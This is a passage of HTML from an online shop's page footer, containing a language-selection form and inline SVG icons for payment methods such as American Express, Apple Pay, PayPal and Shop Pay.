  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/efficient-essentials-for-losing-weight" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 